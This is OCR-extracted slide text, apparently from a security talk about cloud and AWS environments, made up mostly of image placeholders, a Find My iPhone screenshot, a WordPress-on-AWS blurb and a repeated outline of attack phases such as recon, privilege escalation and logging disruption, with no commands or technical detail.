

## 日前の言口

#### Find My iPhone and Remote Wipe

Phone IPhone 3G @ Online

Find IPhone



Map reflects device's approximate location as of 11:24 AM on June 25, 2009.

Update Location

Display a Message or Play a Bound

Write a message that will appear on your iPhone's screen. You can also play a sound on your iPhone, even if it is in silent mode.

Display a Message...



# P amazon<br>P webservices™









## **WordPress Hosting**

How to run WordPress on AWS



## **AWS Reference Architectures**

WordPress is one of the world's most popular web publishing platforms, being used to publish 27% of all websites, from personal blogs to some of the biggest news sites. This reference architecture simplifies the complexity of deploying a scalable and highly available WordPress site on AWS.

# research
### ~800









## Function counts





## VS







•Recon • Compromise • Lateral movement

### • Privesc

## • Persistence

## • Logging disruption

### •Recon

# • Compromise • Lateral movement

### • Privesc

## • Persistence

## • Logging disruption

